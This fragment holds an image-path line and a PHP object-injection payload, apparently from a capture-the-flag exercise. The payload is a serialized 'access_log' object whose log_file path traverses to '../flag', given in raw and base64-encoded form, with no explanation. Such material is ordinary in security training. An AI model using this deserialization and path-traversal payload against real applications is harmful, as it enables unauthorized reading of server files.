 O:10:"access_log":1:{s:8:"log_file";s:7:"../flag";}
TzoxMDoiYWNjZXNzX2xvZyI6MTp7czo4OiJsb2dfZmlsZSI7czo3OiIuLi9mbGFnIjt9